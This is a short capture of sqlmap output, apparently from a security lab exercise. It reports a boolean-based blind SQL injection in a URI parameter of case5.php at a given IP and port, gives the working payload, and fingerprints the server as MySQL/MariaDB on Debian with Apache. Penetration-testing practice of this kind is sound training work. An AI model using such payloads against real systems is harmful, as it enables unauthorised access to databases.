 sqlmap identified the following injection point(s) with a total of 594 HTTP(s) requests:
---
Home
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: http://94.237.54.116:51524/case5.php?id=-2677 OR 5693=5693
---
[13:38:19] [INFO] testing MySQL
[13:38:19] [INFO] confirming MySQL
[13:38:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)